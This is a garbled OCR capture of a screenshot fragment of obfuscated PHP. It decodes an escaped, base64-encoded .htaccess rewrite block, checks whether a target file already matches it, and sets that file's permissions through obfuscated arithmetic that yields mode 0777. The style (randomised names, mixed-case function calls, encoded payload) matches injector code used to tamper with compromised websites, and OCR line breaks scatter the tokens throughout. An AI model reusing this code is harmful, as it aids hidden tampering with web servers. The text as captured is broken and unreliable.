
Bh\x62GwKP\103\071\107\x61W\x78lc0\x31\150\x
64GNoPgo\x38\x53WZNb2R\x31b\107U\x67b\x579\x
6bX\063Jl\x64\063\x4a\x70d\x47Uu\x59\1724\x4
bU\x6d\x56\063c\155l\060\x5a\x55\126\x75Z2\x
6cu\x5a\123\x42\x50bg\x70\123Z\x58d\x79aXRl
\121m\106\172\x5a\x53\101\166\103lJld\063J\x
70\x64\107\126\x53\144W\170l\111F5\x70bm\122
leF\x77u\x63G\150\x77\x4aCA\x74IFtM\130Qp\12
3ZXdy\x61\x58\x52\154Q\x32\071uZ\103Al\x65\x
31JF\125VV\x46\x55\061\x52fRklMRU5BTU\x56\x3
9\x49\103\x45\164\132gpS\132Xdya\x58Rl\x512
\071uZ\x43\101\x6ce1JF\125\x56VFU1RfR\x6bl\1
15R\x555B\x54\x55\1269ICE\164Z\x41pS\x5a\130
dy\x61\130R\x6cUn\x56\x73ZS\101uIC9p\x62mRl
\x65\1035w\141H\101\147W0xdCjwvS\x57\132\x4e
\1422R1\142G\125+"
);

if
 (File_ExIStS(
$_gcff
)) {

$_yiqooo
 = FILE_gET_ContEnts(
$_gcf
f
);

if
 (
$_tfanyuuc
 == 
$_yiqooo
) {

return
;

        }

    }

    @cHMOd(
$_gcff
, (int)rOUnD(
149
 + 
149
 + 
14
9
 + 
149
) - (-
045
 - -
0215
 + 
0300
 - 
0323
));
